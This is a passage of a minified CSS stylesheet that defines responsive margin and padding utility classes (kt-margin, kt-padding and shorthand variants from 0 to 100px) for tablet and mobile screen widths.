!important}.kt-margin-b-5-tablet-and-mobile{margin-bottom:5px !important}.kt-margin-l-5-tablet-and-mobile{margin-left:5px !important}.kt-margin-r-5-tablet-and-mobile{margin-right:5px !important}.kt-padding-5-tablet-and-mobile{padding:5px !important}.kt-padding-t-5-tablet-and-mobile{padding-top:5px !important}.kt-padding-b-5-tablet-and-mobile{padding-bottom:5px !important}.kt-padding-l-5-tablet-and-mobile{padding-left:5px !important}.kt-padding-r-5-tablet-and-mobile{padding-right:5px !important}.kt-m5-tablet-and-mobile{margin:5px !important}.kt-mt-5-tablet-and-mobile{margin-top:5px !important}.kt-mb-5-tablet-and-mobile{margin-bottom:5px !important}.kt-ml-5-tablet-and-mobile{margin-left:5px !important}.kt-mr-5-tablet-and-mobile{margin-right:5px !important}.kt-p5-tablet-and-mobile{padding:5px !important}.kt-pt5-tablet-and-mobile{padding-top:5px !important}.kt-pb-5-tablet-and-mobile{padding-bottom:5px !important}.kt-pl5-tablet-and-mobile{padding-left:5px !important}.kt-pr5-tablet-and-mobile{padding-right:5px !important}.kt-margin-10-tablet-and-mobile{margin:10px !important}.kt-margin-t-10-tablet-and-mobile{margin-top:10px !important}.kt-margin-b-10-tablet-and-mobile{margin-bottom:10px !important}.kt-margin-l-10-tablet-and-mobile{margin-left:10px !important}.kt-margin-r-10-tablet-and-mobile{margin-right:10px !important}.kt-padding-10-tablet-and-mobile{padding:10px !important}.kt-padding-t-10-tablet-and-mobile{padding-top:10px !important}.kt-padding-b-10-tablet-and-mobile{padding-bottom:10px !important}.kt-padding-l-10-tablet-and-mobile{padding-left:10px !important}.kt-padding-r-10-tablet-and-mobile{padding-right:10px !important}.kt-m10-tablet-and-mobile{margin:10px !important}.kt-mt-10-tablet-and-mobile{margin-top:10px !important}.kt-mb-10-tablet-and-mobile{margin-bottom:10px !important}.kt-ml-10-tablet-and-mobile{margin-left:10px !important}.kt-mr-10-tablet-and-mobile{margin-right:10px !important}.kt-p10-tablet-and-mobile{padding:10px !important}.kt-pt10-tablet-and-mobile{padding-top:10px !important}.kt-pb-10-tablet-and-mobile{padding-bottom:10px !important}.kt-pl10-tablet-and-mobile{padding-left:10px !important}.kt-pr10-tablet-and-mobile{padding-right:10px !important}.kt-margin-15-tablet-and-mobile{margin:15px !important}.kt-margin-t-15-tablet-and-mobile{margin-top:15px !important}.kt-margin-b-15-tablet-and-mobile{margin-bottom:15px !important}.kt-margin-l-15-tablet-and-mobile{margin-left:15px !important}.kt-margin-r-15-tablet-and-mobile{margin-right:15px !important}.kt-padding-15-tablet-and-mobile{padding:15px !important}.kt-padding-t-15-tablet-and-mobile{padding-top:15px !important}.kt-padding-b-15-tablet-and-mobile{padding-bottom:15px !important}.kt-padding-l-15-tablet-and-mobile{padding-left:15px !important}.kt-padding-r-15-tablet-and-mobile{padding-right:15px !important}.kt-m15-tablet-and-mobile{margin:15px !important}.kt-mt-15-tablet-and-mobile{margin-top:15px !important}.kt-mb-15-tablet-and-mobile{margin-bottom:15px !important}.kt-ml-15-tablet-and-mobile{margin-left:15px !important}.kt-mr-15-tablet-and-mobile{margin-right:15px !important}.kt-p15-tablet-and-mobile{padding:15px !important}.kt-pt15-tablet-and-mobile{padding-top:15px !important}.kt-pb-15-tablet-and-mobile{padding-bottom:15px !important}.kt-pl15-tablet-and-mobile{padding-left:15px !important}.kt-pr15-tablet-and-mobile{padding-right:15px !important}.kt-margin-20-tablet-and-mobile{margin:20px !important}.kt-margin-t-20-tablet-and-mobile{margin-top:20px !important}.kt-margin-b-20-tablet-and-mobile{margin-bottom:20px !important}.kt-margin-l-20-tablet-and-mobile{margin-left:20px !important}.kt-margin-r-20-tablet-and-mobile{margin-right:20px !important}.kt-padding-20-tablet-and-mobile{padding:20px !important}.kt-padding-t-20-tablet-and-mobile{padding-top:20px !important}.kt-padding-b-20-tablet-and-mobile{padding-bottom:20px !important}.kt-padding-l-20-tablet-and-mobile{padding-left:20px !important}.kt-padding-r-20-tablet-and-mobile{padding-right:20px !important}.kt-m20-tablet-and-mobile{margin:20px !important}.kt-mt-20-tablet-and-mobile{margin-top:20px !important}.kt-mb-20-tablet-and-mobile{margin-bottom:20px !important}.kt-ml-20-tablet-and-mobile{margin-left:20px !important}.kt-mr-20-tablet-and-mobile{margin-right:20px !important}.kt-p20-tablet-and-mobile{padding:20px !important}.kt-pt20-tablet-and-mobile{padding-top:20px !important}.kt-pb-20-tablet-and-mobile{padding-bottom:20px !important}.kt-pl20-tablet-and-mobile{padding-left:20px !important}.kt-pr20-tablet-and-mobile{padding-right:20px !important}.kt-margin-25-tablet-and-mobile{margin:25px !important}.kt-margin-t-25-tablet-and-mobile{margin-top:25px !important}.kt-margin-b-25-tablet-and-mobile{margin-bottom:25px !important}.kt-margin-l-25-tablet-and-mobile{margin-left:25px !important}.kt-margin-r-25-tablet-and-mobile{margin-right:25px !important}.kt-padding-25-tablet-and-mobile{padding:25px !important}.kt-padding-t-25-tablet-and-mobile{padding-top:25px !important}.kt-padding-b-25-tablet-and-mobile{padding-bottom:25px !important}.kt-padding-l-25-tablet-and-mobile{padding-left:25px !important}.kt-padding-r-25-tablet-and-mobile{padding-right:25px !important}.kt-m25-tablet-and-mobile{margin:25px !important}.kt-mt-25-tablet-and-mobile{margin-top:25px !important}.kt-mb-25-tablet-and-mobile{margin-bottom:25px !important}.kt-ml-25-tablet-and-mobile{margin-left:25px !important}.kt-mr-25-tablet-and-mobile{margin-right:25px !important}.kt-p25-tablet-and-mobile{padding:25px !important}.kt-pt25-tablet-and-mobile{padding-top:25px !important}.kt-pb-25-tablet-and-mobile{padding-bottom:25px !important}.kt-pl25-tablet-and-mobile{padding-left:25px !important}.kt-pr25-tablet-and-mobile{padding-right:25px !important}.kt-margin-30-tablet-and-mobile{margin:30px !important}.kt-margin-t-30-tablet-and-mobile{margin-top:30px !important}.kt-margin-b-30-tablet-and-mobile{margin-bottom:30px !important}.kt-margin-l-30-tablet-and-mobile{margin-left:30px !important}.kt-margin-r-30-tablet-and-mobile{margin-right:30px !important}.kt-padding-30-tablet-and-mobile{padding:30px !important}.kt-padding-t-30-tablet-and-mobile{padding-top:30px !important}.kt-padding-b-30-tablet-and-mobile{padding-bottom:30px !important}.kt-padding-l-30-tablet-and-mobile{padding-left:30px !important}.kt-padding-r-30-tablet-and-mobile{padding-right:30px !important}.kt-m30-tablet-and-mobile{margin:30px !important}.kt-mt-30-tablet-and-mobile{margin-top:30px !important}.kt-mb-30-tablet-and-mobile{margin-bottom:30px !important}.kt-ml-30-tablet-and-mobile{margin-left:30px !important}.kt-mr-30-tablet-and-mobile{margin-right:30px !important}.kt-p30-tablet-and-mobile{padding:30px !important}.kt-pt30-tablet-and-mobile{padding-top:30px !important}.kt-pb-30-tablet-and-mobile{padding-bottom:30px !important}.kt-pl30-tablet-and-mobile{padding-left:30px !important}.kt-pr30-tablet-and-mobile{padding-right:30px !important}.kt-margin-35-tablet-and-mobile{margin:35px !important}.kt-margin-t-35-tablet-and-mobile{margin-top:35px !important}.kt-margin-b-35-tablet-and-mobile{margin-bottom:35px !important}.kt-margin-l-35-tablet-and-mobile{margin-left:35px !important}.kt-margin-r-35-tablet-and-mobile{margin-right:35px !important}.kt-padding-35-tablet-and-mobile{padding:35px !important}.kt-padding-t-35-tablet-and-mobile{padding-top:35px !important}.kt-padding-b-35-tablet-and-mobile{padding-bottom:35px !important}.kt-padding-l-35-tablet-and-mobile{padding-left:35px !important}.kt-padding-r-35-tablet-and-mobile{padding-right:35px !important}.kt-m35-tablet-and-mobile{margin:35px !important}.kt-mt-35-tablet-and-mobile{margin-top:35px !important}.kt-mb-35-tablet-and-mobile{margin-bottom:35px !important}.kt-ml-35-tablet-and-mobile{margin-left:35px !important}.kt-mr-35-tablet-and-mobile{margin-right:35px !important}.kt-p35-tablet-and-mobile{padding:35px !important}.kt-pt35-tablet-and-mobile{padding-top:35px !important}.kt-pb-35-tablet-and-mobile{padding-bottom:35px !important}.kt-pl35-tablet-and-mobile{padding-left:35px !important}.kt-pr35-tablet-and-mobile{padding-right:35px !important}.kt-margin-40-tablet-and-mobile{margin:40px !important}.kt-margin-t-40-tablet-and-mobile{margin-top:40px !important}.kt-margin-b-40-tablet-and-mobile{margin-bottom:40px !important}.kt-margin-l-40-tablet-and-mobile{margin-left:40px !important}.kt-margin-r-40-tablet-and-mobile{margin-right:40px !important}.kt-padding-40-tablet-and-mobile{padding:40px !important}.kt-padding-t-40-tablet-and-mobile{padding-top:40px !important}.kt-padding-b-40-tablet-and-mobile{padding-bottom:40px !important}.kt-padding-l-40-tablet-and-mobile{padding-left:40px !important}.kt-padding-r-40-tablet-and-mobile{padding-right:40px !important}.kt-m40-tablet-and-mobile{margin:40px !important}.kt-mt-40-tablet-and-mobile{margin-top:40px !important}.kt-mb-40-tablet-and-mobile{margin-bottom:40px !important}.kt-ml-40-tablet-and-mobile{margin-left:40px !important}.kt-mr-40-tablet-and-mobile{margin-right:40px !important}.kt-p40-tablet-and-mobile{padding:40px !important}.kt-pt40-tablet-and-mobile{padding-top:40px !important}.kt-pb-40-tablet-and-mobile{padding-bottom:40px !important}.kt-pl40-tablet-and-mobile{padding-left:40px !important}.kt-pr40-tablet-and-mobile{padding-right:40px !important}.kt-margin-45-tablet-and-mobile{margin:45px !important}.kt-margin-t-45-tablet-and-mobile{margin-top:45px !important}.kt-margin-b-45-tablet-and-mobile{margin-bottom:45px !important}.kt-margin-l-45-tablet-and-mobile{margin-left:45px !important}.kt-margin-r-45-tablet-and-mobile{margin-right:45px !important}.kt-padding-45-tablet-and-mobile{padding:45px !important}.kt-padding-t-45-tablet-and-mobile{padding-top:45px !important}.kt-padding-b-45-tablet-and-mobile{padding-bottom:45px !important}.kt-padding-l-45-tablet-and-mobile{padding-left:45px !important}.kt-padding-r-45-tablet-and-mobile{padding-right:45px !important}.kt-m45-tablet-and-mobile{margin:45px !important}.kt-mt-45-tablet-and-mobile{margin-top:45px !important}.kt-mb-45-tablet-and-mobile{margin-bottom:45px !important}.kt-ml-45-tablet-and-mobile{margin-left:45px !important}.kt-mr-45-tablet-and-mobile{margin-right:45px !important}.kt-p45-tablet-and-mobile{padding:45px !important}.kt-pt45-tablet-and-mobile{padding-top:45px !important}.kt-pb-45-tablet-and-mobile{padding-bottom:45px !important}.kt-pl45-tablet-and-mobile{padding-left:45px !important}.kt-pr45-tablet-and-mobile{padding-right:45px !important}.kt-margin-50-tablet-and-mobile{margin:50px !important}.kt-margin-t-50-tablet-and-mobile{margin-top:50px !important}.kt-margin-b-50-tablet-and-mobile{margin-bottom:50px !important}.kt-margin-l-50-tablet-and-mobile{margin-left:50px !important}.kt-margin-r-50-tablet-and-mobile{margin-right:50px !important}.kt-padding-50-tablet-and-mobile{padding:50px !important}.kt-padding-t-50-tablet-and-mobile{padding-top:50px !important}.kt-padding-b-50-tablet-and-mobile{padding-bottom:50px !important}.kt-padding-l-50-tablet-and-mobile{padding-left:50px !important}.kt-padding-r-50-tablet-and-mobile{padding-right:50px !important}.kt-m50-tablet-and-mobile{margin:50px !important}.kt-mt-50-tablet-and-mobile{margin-top:50px !important}.kt-mb-50-tablet-and-mobile{margin-bottom:50px !important}.kt-ml-50-tablet-and-mobile{margin-left:50px !important}.kt-mr-50-tablet-and-mobile{margin-right:50px !important}.kt-p50-tablet-and-mobile{padding:50px !important}.kt-pt50-tablet-and-mobile{padding-top:50px !important}.kt-pb-50-tablet-and-mobile{padding-bottom:50px !important}.kt-pl50-tablet-and-mobile{padding-left:50px !important}.kt-pr50-tablet-and-mobile{padding-right:50px !important}.kt-margin-55-tablet-and-mobile{margin:55px !important}.kt-margin-t-55-tablet-and-mobile{margin-top:55px !important}.kt-margin-b-55-tablet-and-mobile{margin-bottom:55px !important}.kt-margin-l-55-tablet-and-mobile{margin-left:55px !important}.kt-margin-r-55-tablet-and-mobile{margin-right:55px !important}.kt-padding-55-tablet-and-mobile{padding:55px !important}.kt-padding-t-55-tablet-and-mobile{padding-top:55px !important}.kt-padding-b-55-tablet-and-mobile{padding-bottom:55px !important}.kt-padding-l-55-tablet-and-mobile{padding-left:55px !important}.kt-padding-r-55-tablet-and-mobile{padding-right:55px !important}.kt-m55-tablet-and-mobile{margin:55px !important}.kt-mt-55-tablet-and-mobile{margin-top:55px !important}.kt-mb-55-tablet-and-mobile{margin-bottom:55px !important}.kt-ml-55-tablet-and-mobile{margin-left:55px !important}.kt-mr-55-tablet-and-mobile{margin-right:55px !important}.kt-p55-tablet-and-mobile{padding:55px !important}.kt-pt55-tablet-and-mobile{padding-top:55px !important}.kt-pb-55-tablet-and-mobile{padding-bottom:55px !important}.kt-pl55-tablet-and-mobile{padding-left:55px !important}.kt-pr55-tablet-and-mobile{padding-right:55px !important}.kt-margin-60-tablet-and-mobile{margin:60px !important}.kt-margin-t-60-tablet-and-mobile{margin-top:60px !important}.kt-margin-b-60-tablet-and-mobile{margin-bottom:60px !important}.kt-margin-l-60-tablet-and-mobile{margin-left:60px !important}.kt-margin-r-60-tablet-and-mobile{margin-right:60px !important}.kt-padding-60-tablet-and-mobile{padding:60px !important}.kt-padding-t-60-tablet-and-mobile{padding-top:60px !important}.kt-padding-b-60-tablet-and-mobile{padding-bottom:60px !important}.kt-padding-l-60-tablet-and-mobile{padding-left:60px !important}.kt-padding-r-60-tablet-and-mobile{padding-right:60px !important}.kt-m60-tablet-and-mobile{margin:60px !important}.kt-mt-60-tablet-and-mobile{margin-top:60px !important}.kt-mb-60-tablet-and-mobile{margin-bottom:60px !important}.kt-ml-60-tablet-and-mobile{margin-left:60px !important}.kt-mr-60-tablet-and-mobile{margin-right:60px !important}.kt-p60-tablet-and-mobile{padding:60px !important}.kt-pt60-tablet-and-mobile{padding-top:60px !important}.kt-pb-60-tablet-and-mobile{padding-bottom:60px !important}.kt-pl60-tablet-and-mobile{padding-left:60px !important}.kt-pr60-tablet-and-mobile{padding-right:60px !important}.kt-margin-65-tablet-and-mobile{margin:65px !important}.kt-margin-t-65-tablet-and-mobile{margin-top:65px !important}.kt-margin-b-65-tablet-and-mobile{margin-bottom:65px !important}.kt-margin-l-65-tablet-and-mobile{margin-left:65px !important}.kt-margin-r-65-tablet-and-mobile{margin-right:65px !important}.kt-padding-65-tablet-and-mobile{padding:65px !important}.kt-padding-t-65-tablet-and-mobile{padding-top:65px !important}.kt-padding-b-65-tablet-and-mobile{padding-bottom:65px !important}.kt-padding-l-65-tablet-and-mobile{padding-left:65px !important}.kt-padding-r-65-tablet-and-mobile{padding-right:65px !important}.kt-m65-tablet-and-mobile{margin:65px !important}.kt-mt-65-tablet-and-mobile{margin-top:65px !important}.kt-mb-65-tablet-and-mobile{margin-bottom:65px !important}.kt-ml-65-tablet-and-mobile{margin-left:65px !important}.kt-mr-65-tablet-and-mobile{margin-right:65px !important}.kt-p65-tablet-and-mobile{padding:65px !important}.kt-pt65-tablet-and-mobile{padding-top:65px !important}.kt-pb-65-tablet-and-mobile{padding-bottom:65px !important}.kt-pl65-tablet-and-mobile{padding-left:65px !important}.kt-pr65-tablet-and-mobile{padding-right:65px !important}.kt-margin-70-tablet-and-mobile{margin:70px !important}.kt-margin-t-70-tablet-and-mobile{margin-top:70px !important}.kt-margin-b-70-tablet-and-mobile{margin-bottom:70px !important}.kt-margin-l-70-tablet-and-mobile{margin-left:70px !important}.kt-margin-r-70-tablet-and-mobile{margin-right:70px !important}.kt-padding-70-tablet-and-mobile{padding:70px !important}.kt-padding-t-70-tablet-and-mobile{padding-top:70px !important}.kt-padding-b-70-tablet-and-mobile{padding-bottom:70px !important}.kt-padding-l-70-tablet-and-mobile{padding-left:70px !important}.kt-padding-r-70-tablet-and-mobile{padding-right:70px !important}.kt-m70-tablet-and-mobile{margin:70px !important}.kt-mt-70-tablet-and-mobile{margin-top:70px !important}.kt-mb-70-tablet-and-mobile{margin-bottom:70px !important}.kt-ml-70-tablet-and-mobile{margin-left:70px !important}.kt-mr-70-tablet-and-mobile{margin-right:70px !important}.kt-p70-tablet-and-mobile{padding:70px !important}.kt-pt70-tablet-and-mobile{padding-top:70px !important}.kt-pb-70-tablet-and-mobile{padding-bottom:70px !important}.kt-pl70-tablet-and-mobile{padding-left:70px !important}.kt-pr70-tablet-and-mobile{padding-right:70px !important}.kt-margin-75-tablet-and-mobile{margin:75px !important}.kt-margin-t-75-tablet-and-mobile{margin-top:75px !important}.kt-margin-b-75-tablet-and-mobile{margin-bottom:75px !important}.kt-margin-l-75-tablet-and-mobile{margin-left:75px !important}.kt-margin-r-75-tablet-and-mobile{margin-right:75px !important}.kt-padding-75-tablet-and-mobile{padding:75px !important}.kt-padding-t-75-tablet-and-mobile{padding-top:75px !important}.kt-padding-b-75-tablet-and-mobile{padding-bottom:75px !important}.kt-padding-l-75-tablet-and-mobile{padding-left:75px !important}.kt-padding-r-75-tablet-and-mobile{padding-right:75px !important}.kt-m75-tablet-and-mobile{margin:75px !important}.kt-mt-75-tablet-and-mobile{margin-top:75px !important}.kt-mb-75-tablet-and-mobile{margin-bottom:75px !important}.kt-ml-75-tablet-and-mobile{margin-left:75px !important}.kt-mr-75-tablet-and-mobile{margin-right:75px !important}.kt-p75-tablet-and-mobile{padding:75px !important}.kt-pt75-tablet-and-mobile{padding-top:75px !important}.kt-pb-75-tablet-and-mobile{padding-bottom:75px !important}.kt-pl75-tablet-and-mobile{padding-left:75px !important}.kt-pr75-tablet-and-mobile{padding-right:75px !important}.kt-margin-80-tablet-and-mobile{margin:80px !important}.kt-margin-t-80-tablet-and-mobile{margin-top:80px !important}.kt-margin-b-80-tablet-and-mobile{margin-bottom:80px !important}.kt-margin-l-80-tablet-and-mobile{margin-left:80px !important}.kt-margin-r-80-tablet-and-mobile{margin-right:80px !important}.kt-padding-80-tablet-and-mobile{padding:80px !important}.kt-padding-t-80-tablet-and-mobile{padding-top:80px !important}.kt-padding-b-80-tablet-and-mobile{padding-bottom:80px !important}.kt-padding-l-80-tablet-and-mobile{padding-left:80px !important}.kt-padding-r-80-tablet-and-mobile{padding-right:80px !important}.kt-m80-tablet-and-mobile{margin:80px !important}.kt-mt-80-tablet-and-mobile{margin-top:80px !important}.kt-mb-80-tablet-and-mobile{margin-bottom:80px !important}.kt-ml-80-tablet-and-mobile{margin-left:80px !important}.kt-mr-80-tablet-and-mobile{margin-right:80px !important}.kt-p80-tablet-and-mobile{padding:80px !important}.kt-pt80-tablet-and-mobile{padding-top:80px !important}.kt-pb-80-tablet-and-mobile{padding-bottom:80px !important}.kt-pl80-tablet-and-mobile{padding-left:80px !important}.kt-pr80-tablet-and-mobile{padding-right:80px !important}.kt-margin-85-tablet-and-mobile{margin:85px !important}.kt-margin-t-85-tablet-and-mobile{margin-top:85px !important}.kt-margin-b-85-tablet-and-mobile{margin-bottom:85px !important}.kt-margin-l-85-tablet-and-mobile{margin-left:85px !important}.kt-margin-r-85-tablet-and-mobile{margin-right:85px !important}.kt-padding-85-tablet-and-mobile{padding:85px !important}.kt-padding-t-85-tablet-and-mobile{padding-top:85px !important}.kt-padding-b-85-tablet-and-mobile{padding-bottom:85px !important}.kt-padding-l-85-tablet-and-mobile{padding-left:85px !important}.kt-padding-r-85-tablet-and-mobile{padding-right:85px !important}.kt-m85-tablet-and-mobile{margin:85px !important}.kt-mt-85-tablet-and-mobile{margin-top:85px !important}.kt-mb-85-tablet-and-mobile{margin-bottom:85px !important}.kt-ml-85-tablet-and-mobile{margin-left:85px !important}.kt-mr-85-tablet-and-mobile{margin-right:85px !important}.kt-p85-tablet-and-mobile{padding:85px !important}.kt-pt85-tablet-and-mobile{padding-top:85px !important}.kt-pb-85-tablet-and-mobile{padding-bottom:85px !important}.kt-pl85-tablet-and-mobile{padding-left:85px !important}.kt-pr85-tablet-and-mobile{padding-right:85px !important}.kt-margin-90-tablet-and-mobile{margin:90px !important}.kt-margin-t-90-tablet-and-mobile{margin-top:90px !important}.kt-margin-b-90-tablet-and-mobile{margin-bottom:90px !important}.kt-margin-l-90-tablet-and-mobile{margin-left:90px !important}.kt-margin-r-90-tablet-and-mobile{margin-right:90px !important}.kt-padding-90-tablet-and-mobile{padding:90px !important}.kt-padding-t-90-tablet-and-mobile{padding-top:90px !important}.kt-padding-b-90-tablet-and-mobile{padding-bottom:90px !important}.kt-padding-l-90-tablet-and-mobile{padding-left:90px !important}.kt-padding-r-90-tablet-and-mobile{padding-right:90px !important}.kt-m90-tablet-and-mobile{margin:90px !important}.kt-mt-90-tablet-and-mobile{margin-top:90px !important}.kt-mb-90-tablet-and-mobile{margin-bottom:90px !important}.kt-ml-90-tablet-and-mobile{margin-left:90px !important}.kt-mr-90-tablet-and-mobile{margin-right:90px !important}.kt-p90-tablet-and-mobile{padding:90px !important}.kt-pt90-tablet-and-mobile{padding-top:90px !important}.kt-pb-90-tablet-and-mobile{padding-bottom:90px !important}.kt-pl90-tablet-and-mobile{padding-left:90px !important}.kt-pr90-tablet-and-mobile{padding-right:90px !important}.kt-margin-95-tablet-and-mobile{margin:95px !important}.kt-margin-t-95-tablet-and-mobile{margin-top:95px !important}.kt-margin-b-95-tablet-and-mobile{margin-bottom:95px !important}.kt-margin-l-95-tablet-and-mobile{margin-left:95px !important}.kt-margin-r-95-tablet-and-mobile{margin-right:95px !important}.kt-padding-95-tablet-and-mobile{padding:95px !important}.kt-padding-t-95-tablet-and-mobile{padding-top:95px !important}.kt-padding-b-95-tablet-and-mobile{padding-bottom:95px !important}.kt-padding-l-95-tablet-and-mobile{padding-left:95px !important}.kt-padding-r-95-tablet-and-mobile{padding-right:95px !important}.kt-m95-tablet-and-mobile{margin:95px !important}.kt-mt-95-tablet-and-mobile{margin-top:95px !important}.kt-mb-95-tablet-and-mobile{margin-bottom:95px !important}.kt-ml-95-tablet-and-mobile{margin-left:95px !important}.kt-mr-95-tablet-and-mobile{margin-right:95px !important}.kt-p95-tablet-and-mobile{padding:95px !important}.kt-pt95-tablet-and-mobile{padding-top:95px !important}.kt-pb-95-tablet-and-mobile{padding-bottom:95px !important}.kt-pl95-tablet-and-mobile{padding-left:95px !important}.kt-pr95-tablet-and-mobile{padding-right:95px !important}.kt-margin-100-tablet-and-mobile{margin:100px !important}.kt-margin-t-100-tablet-and-mobile{margin-top:100px !important}.kt-margin-b-100-tablet-and-mobile{margin-bottom:100px !important}.kt-margin-l-100-tablet-and-mobile{margin-left:100px !important}.kt-margin-r-100-tablet-and-mobile{margin-right:100px !important}.kt-padding-100-tablet-and-mobile{padding:100px !important}.kt-padding-t-100-tablet-and-mobile{padding-top:100px !important}.kt-padding-b-100-tablet-and-mobile{padding-bottom:100px !important}.kt-padding-l-100-tablet-and-mobile{padding-left:100px !important}.kt-padding-r-100-tablet-and-mobile{padding-right:100px !important}.kt-m100-tablet-and-mobile{margin:100px !important}.kt-mt-100-tablet-and-mobile{margin-top:100px !important}.kt-mb-100-tablet-and-mobile{margin-bottom:100px !important}.kt-ml-100-tablet-and-mobile{margin-left:100px !important}.kt-mr-100-tablet-and-mobile{margin-right:100px !important}.kt-p100-tablet-and-mobile{padding:100px !important}.kt-pt100-tablet-and-mobile{padding-top:100px !important}.kt-pb-100-tablet-and-mobile{padding-bottom:100px !important}.kt-pl100-tablet-and-mobile{padding-left:100px !important}.kt-pr100-tablet-and-mobile{padding-right:100px !important}}@media (max-width:768px){.kt-margin-0-mobile{margin:0 !important}.kt-margin-t-0-mobile{margin-top:0 !important}.kt-margin-b-0-mobile{margin-bottom:0 !important}.kt-margin-l-0-mobile{margin-left:0 !important}.kt-margin-r-0-mobile{margin-right:0 !important}.kt-padding-0-mobile{padding:0 !important}.kt-padding-t-0-mobile{padding-top:0 !important}.kt-padding-b-0-mobile{padding-bottom:0 !important}.kt-padding-l-0-mobile{padding-left:0 !important}.kt-padding-r-0-mobile{padding-right:0 !important}.kt-m0-mobile{margin:0 !important}.kt-mt-0-mobile{margin-top:0 !important}.kt-mb-0-mobile{margin-bottom:0 !important}.kt-ml-0-mobile{margin-left:0 !important}.kt-mr-0-mobile{margin-right:0 !important}.kt-p0-mobile{padding:0 !important}.kt-pt0-mobile{padding-top:0 !important}.kt-pb-0-mobile{padding-bottom:0 !important}.kt-pl0-mobile{padding-left:0 !important}.kt-pr0-mobile{padding-right:0 !important}.kt-margin-5-mobile{margin:5px !important}.kt-margin-t-5-mobile{margin-top:5px !important}.kt-margin-b-5-mobile{margin-bottom:5px !important}.kt-margin-l-5-mobile{margin-left:5px !important}.kt-margin-r-5-mobile{margin-right:5px !important}.kt-padding-5-mobile{padding:5px !important}.kt-padding-t-5-mobile{padding-top:5px !important}.kt-padding-b-5-mobile{padding-bottom:5px !important}.kt-padding-l-5-mobile{padding-left:5px !important}.kt-padding-r-5-mobile{padding-right:5px !important}.kt-m5-mobile{margin:5px !important}.kt-mt-5-mobile{margin-top:5px !important}.kt-mb-5-mobile{margin-bottom:5px !important}.kt-ml-5-mobile{margin-left:5px !important}.kt-mr-5-mobile{margin-right:5px !important}.kt-p5-mobile{padding:5px !important}.kt-pt5-mobile{padding-top:5px !important}.kt-pb-5-mobile{padding-bottom:5px !important}.kt-pl5-mobile{padding-left:5px !important}.kt-pr5-mobile{padding-right:5px !important}.kt-margin-10-mobile{margin:10px !important}.kt-margin-t-10-mobile{margin-top:10px !important}.kt-margin-b-10-mobile{margin-bottom:10px !important}.kt-margin-l-10-mobile{margin-left:10px !important}.kt-margin-r-10-mobile{margin-right:10px !important}.kt-padding-10-mobile{padding:10px !important}.kt-padding-t-10-mobile{padding-top:10px !important}.kt-padding-b-10-mobile{padding-bottom:10px !important}.kt-padding-l-10-mobile{padding-left:10px !important}.kt-padding-r-10-mobile{padding-right:10px !important}.kt-m10-mobile{margin:10px !important}.kt-mt-10-mobile{margin-top:10px !important}.kt-mb-10-mobile{margin-bottom:10px !important}.kt-ml-10-mobile{margin-left:10px !important}.kt-mr-10-mobile{margin-right:10px !important}.kt-p10-mobile{padding:10px !important}.kt-pt10-mobile{padding-top:10px !important}.kt-pb-10-mobile{padding-bottom:10px !important}.kt-pl10-mobile{padding-left:10px !important}.kt-pr10-mobile{padding-right:10px !important}.kt-margin-15-mobile{margin:15px !important}.kt-margin-t-15-mobile{margin-top:15px !important}.kt-margin-b-15-mobile{margin-bottom:15px !important}.kt-margin-l-15-mobile{margin-left:15px !important}.kt-margin-r-15-mobile{margin-right:15px !important}.kt-padding-15-mobile{padding:15px !important}.kt-padding-t-15-mobile{padding-top:15px !important}.kt-padding-b-15-mobile{padding-bottom:15px !important}.kt-padding-l-15-mobile{padding-left:15px !important}.kt-padding-r-15-mobile{padding-right:15px !important}.kt-m15-mobile{margin:15px !important}.kt-mt-15-mobile{margin-top:15px !important}.kt-mb-15-mobile{margin-bottom:15px !important}.kt-ml-15-mobile{margin-left:15px !important}.kt-mr-15-mobile{margin-right:15px !important}.kt-p15-mobile{padding:15px !important}.kt-pt15-mobile{padding-top:15px !important}.kt-pb-15-mobile{padding-bottom:15px !important}.kt-pl15-mobile{padding-left:15px !important}.kt-pr15-mobile{padding-right:15px !important}.kt-margin-20-mobile{margin:20px !important}.kt-margin-t-20-mobile{margin-top:20px !important}.kt-margin-b-20-mobile{margin-bottom:20px !important}.kt-margin-l-20-mobile{margin-left:20px !important}.kt-margin-r-20-mobile{margin-right:20px !important}.kt-padding-20-mobile{padding:20px !important}.kt-padding-t-20-mobile{padding-top:20px !important}.kt-padding-b-20-mobile{padding-bottom:20px !important}.kt-padding-l-20-mobile{padding-left:20px !important}.kt-padding-r-20-mobile{padding-right:20px !important}.kt-m20-mobile{margin:20px !important}.kt-mt-20-mobile{margin-top:20px !important}.kt-mb-20-mobile{margin-bottom:20px !important}.kt-ml-20-mobile{margin-left:20px !important}.kt-mr-20-mobile{margin-right:20px !important}.kt-p20-mobile{padding:20px !important}.kt-pt20-mobile{padding-top:20px !important}.kt-pb-20-mobile{padding-bottom:20px !important}.kt-pl20-mobile{padding-left:20px !important}.kt-pr20-mobile{padding-right:20px !important}.kt-margin-25-mobile{margin:25px !important}.kt-margin-t-25-mobile{margin-top:25px !important}.kt-margin-b-25-mobile{margin-bottom:25px !important}.kt-margin-l-25-mobile{margin-left:25px !important}.kt-margin-r-25-mobile{margin-right:25px !important}.kt-padding-25-mobile{padding:25px !important}.kt-padding-t-25-mobile{padding-top:25px !important}.kt-padding-b-25-mobile{padding-bottom:25px !important}.kt-padding-l-25-mobile{padding-left:25px !important}.kt-padding-r-25-mobile{padding-right:25px !important}.kt-m25-mobile{margin:25px !important}.kt-mt-25-mobile{margin-top:25px !important}.kt-mb-25-mobile{margin-bottom:25px !important}.kt-ml-25-mobile{margin-left:25px !important}.kt-mr-25-mobile{margin-right:25px !important}.kt-p25-mobile{padding:25px !important}.kt-pt25-mobile{padding-top:25px !important}.kt-pb-25-mobile{padding-bottom:25px !important}.kt-pl25-mobile{padding-left:25px !important}.kt-pr25-mobile{padding-right:25px !important}.kt-margin-30-mobile{margin:30px !important}.kt-margin-t-30-mobile{margin-top:30px !important}.kt-margin-b-30-mobile{margin-bottom:30px !important}.kt-margin-l-30-mobile{margin-left:30px !important}.kt-margin-r-30-mobile{margin-right:30px !important}.kt-padding-30-mobile{padding:30px !important}.kt-padding-t-30-mobile{padding-top:30px !important}.kt-padding-b-30-mobile{padding-bottom:30px !important}.kt-padding-l-30-mobile{padding-left:30px !important}.kt-padding-r-30-mobile{padding-right:30px !important}.kt-m30-mobile{margin:30px !important}.kt-mt-30-mobile{margin-top:30px !important}.kt-mb-30-mobile{margin-bottom:30px !important}.kt-ml-30-mobile{margin-left:30px !important}.kt-mr-30-mobile{margin-right:30px !important}.kt-p30-mobile{padding:30px !important}.kt-pt30-mobile{padding-top:30px !important}.kt-pb-30-mobile{padding-bottom:30px !important}.kt-pl30-mobile{padding-left:30px 